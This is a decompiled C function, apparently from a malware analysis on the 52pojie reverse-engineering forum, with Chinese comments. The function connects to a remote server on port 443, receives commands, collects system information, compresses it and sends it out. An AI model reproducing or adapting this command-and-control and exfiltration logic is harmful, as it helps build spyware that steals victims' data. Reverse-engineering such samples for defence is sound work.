 int my_recv_process_command_0()
{
  int *v0; // eax
  int v1; // ecx
  int *process_manager; // edi
  int v3; // ecx
  int *inited; // eax
  int v5; // ecx
  int *v6; // eax
  int result; // eax
  int host_ip; // [esp-Ch] [ebp-48h] BYREF
  int port[6]; // [esp-8h] [ebp-44h] BYREF
  MyThisSocket this_socket; // [esp+10h] [ebp-2Ch] BYREF
  int v11; // [esp+38h] [ebp-4h]

  v0 = my_process_manager_init();               // 初始化进程管理
  port[1] = v1;
  process_manager = v0;                         // 获取对象
  my_memset_0(&this_socket.thread_handle);      // 清空内存
  my_wsa_startup(&this_socket.thread_handle, process_manager);
  port[0] = 443;                                // 443端口
  host_ip = v3;
  v11 = 0;
  process_manager[2] = &this_socket.thread_handle;
  inited = my_init_0();
  my_get_ip(inited, &host_ip);                  // 获取远程服务器地址
  if ( my_recv_command(&this_socket.thread_handle, host_ip, port[0]) )// 接收指令并执行进程管理函数
  {
    port[0] = v5;
    host_ip = v5;
    v6 = my_init_0();
    my_get_many_data(v6, &host_ip, 0);          // 获取系统信息
    my_data_to_zip(port, 0x320, host_ip);       // 打包
    if ( my_send(&this_socket.thread_handle, port[0]) != 0xFFFFFFFF )// 发送
      my_wait_object(&this_socket.thread_handle);// 等待
  }
  result = my_free_wait(&this_socket.thread_handle);// 释放
  process_manager[2] = 0;
  *(process_manager + 4) = 0;
  return result;
}
吾爱破解论坛
www.52pojie.cn